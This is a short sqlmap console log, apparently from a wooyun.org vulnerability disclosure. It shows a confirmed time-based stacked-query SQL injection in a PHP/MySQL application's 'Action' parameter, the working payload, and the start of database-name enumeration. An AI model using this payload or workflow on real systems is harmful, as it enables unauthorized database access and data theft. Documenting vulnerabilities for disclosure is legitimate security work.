 false positive
GET parameter 'Action' is vulnerable. Do you want to keep testing the others (if
 any)? [y/N] n
sqlmap identified the following injection point(s) with a total of 62 HTTP(s) re
quests:
---
Parameter: Action (GET)
    Type: stacked queries
    Title: MySQL > 5.0.11 stacked queries (SELECT - comment)
    Payload: Action=-1');(SELECT * FROM (SELECT(SLEEP(5)))IWDZ)#&ClosePage=&Cont
roller=User&_=1445655600743
---
[11:25:32] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.2.10
back-end DBMS: MySQL 5.0.11
[11:25:32] [INFO] fetching database names
[11:25:32] [INFO] fetching number of databases
[11:25:32] [INFO] retrieved:
[11:25:32] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] y
[11:26:25] [INFO] adjusting time delay to 4 seconds due to good response times
[ERROR] invalid character detected. retrying..
[11:26:33] [WARNING] increasing time delay to 5 seconds
[11:27:09] [ERROR] invalid character detected. retrying..
[11:27:09] [WARNING] increasing time delay to 6 seconds
8
[11:27:47] [INFO] retrieved: informatio_
www.wooyun.org